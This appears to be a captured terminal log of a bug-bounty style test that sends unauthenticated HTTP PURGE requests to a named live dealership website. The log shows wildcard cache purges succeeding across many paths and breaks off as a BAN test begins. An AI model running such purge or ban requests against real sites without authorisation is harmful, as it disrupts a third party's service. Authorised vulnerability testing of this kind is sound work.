 nuclei
..-iMac:~/Tools/valhalla
~/Tools/valhalla git:(main)±39 (39.41s)
python3 cache_purge_tester.py -t http://porschefortcollins.com
Target: http://porschefortcollins.com
Test Time: 2025-08-21 13:44:52
Purpose: Bug Bounty Testing
[*] Testing PURGE methods and patterns...
Testing PURGE method:
✓ PURGE /* → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33851'}
✓ PURGE /api/* → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33853'}
✓ PURGE /images/* → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33854'}
✓ PURGE /css/* → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33855'}
✓ PURGE /js/* → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33856'}
✓ PURGE /inventory/* → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33857'}
✓ PURGE /vehicles/* → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33858'}
✓ PURGE /contact → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33860'}
✓ PURGE /homepage → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33861'}
✓ PURGE / → 200
Response: {'status': 'ok', 'id': '1760043-1755743283-33862'}
Testing BAN method:
~/Tools/valhalla git:(main) ±40 Agents ⌘ I
cd pocs